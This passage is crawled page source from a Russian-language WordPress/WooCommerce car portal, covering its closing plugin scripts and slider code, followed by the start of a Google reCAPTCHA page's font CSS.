				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://avtoportal.by/wp-content/plugins/native-lazyload/assets/js/src/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766544938' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtoportal.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ajax_nonce":"6570555fc0","drag_n_drop_upload":{"tag":"h3","text":"\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u044f \u0424\u0430\u0439\u043b","or_separator":"\u0438\u043b\u0438","browse":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","server_max_error":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440.","large_file":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a","inavalid_type":"\u0414\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d","max_file_limit":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u044b\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b ( \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e %count% \u0444\u0430\u0439\u043b\u043e\u0432 )","required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","delete":{"text":"\u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435","title":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c"}},"dnd_text_counter":"\u0438\u0437","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.1" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela-child/assets/js/menu.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.8.3" id="swiper-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1716899159" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/menu.js?ver=1716899159" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/mobile.js?ver=1716899159" id="citadela-mobile-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1716898984" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1716899042" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_53dac71f89a844122d19fa855833f633","fragment_name":"wc_fragments_53dac71f89a844122d19fa855833f633","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/development/react-refresh-entry.js?ver=461b2e321e6e009f2209" id="wp-react-refresh-entry-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/escape-html.js?ver=93558693d672af42c190" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/element.js?ver=6bd445740b34f5eae604" id="wp-element-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="leaflet-maps-initializer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "citadela-directory", {"translation-revision-date":"2022-02-17T14:38:16+00:00","generator":"WP-CLI\/2.6.0","source":"blocks\/common-scripts\/leaflet-maps-initializer.js","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","lang":"ru","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<10 || n%100>=20) ? 1 : 2);"},"Read more":["\u0427\u0438\u0442\u0430\u0442\u044c \u0434\u0430\u043b\u0435\u0435"],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/common-scripts/leaflet-maps-initializer.js?ver=369ae66ed5baae747bdb1d7839b0a908" id="leaflet-maps-initializer-js"></script>


<script>

    setTimeout(function () {
        jQuery('.specialPlacement_slider_wrap').toggle();
    }, 500);


    jQuery('.specialPlacement_slider_wrap');

    const swiper = new Swiper('.related_products', {
        // Optional parameters
        // direction: 'vertical',
        loop: true,

        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });

    const swiper2 = new Swiper('.special_placements', {
        // Optional parameters
        // direction: 'vertical',
        loop: false,
        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });


    function positionSliderArrows() {
        const arrL = jQuery('.related_products .prev');
        const arrR = jQuery('.related_products .next');

        const arrL2 = jQuery('.special_placements .prev');
        const arrR2 = jQuery('.special_placements .next');


        let imgH = jQuery('.related_products .swiper-slide img').height() - 40;
        let imgH2 = jQuery('.special_placements .swiper-slide img').height() - 40;

        arrL.css('top', imgH);
        arrR.css('top', imgH);

        console.log(imgH);


        arrL2.css('top', imgH2);
        arrR2.css('top', imgH2);

        console.log(imgH2);
    }

    setTimeout(function () {
        // Make all the columns of the same height
        function setEqualHeight(columns) {
            var tallestcolumn = 0;

            columns.each(function () {
                currentHeight = jQuery(this).height();
                if (currentHeight > tallestcolumn) {
                    tallestcolumn = currentHeight;
                }
            });

            columns.height(tallestcolumn);
        }

        setEqualHeight(jQuery("#selected__products .wc-block-grid__product-title"));
        setEqualHeight(jQuery(".special_placements .short__desc"));
        setEqualHeight(jQuery(".excerpt_listing_block"));
        setEqualHeight(jQuery(".woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-product__title"));


        positionSliderArrows();

        jQuery(window).on('resize', function () {
            setTimeout(positionSliderArrows, 100)
        });

    }, 800);
	
	// scroll to #
	const $page = jQuery('html, body');
	jQuery('.single.single-post a[href*="#"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});
	
	jQuery('.single.single-product a[href*="#bron_form"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});

	setTimeout(function() {
		jQuery('#calc_btn').show().val('РАССЧИТАТЬ')
	}, 500);

</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&co=aHR0cHM6Ly9hdnRvcG9ydGFsLmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f8ad8w4iyubp
body_size: 50065
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
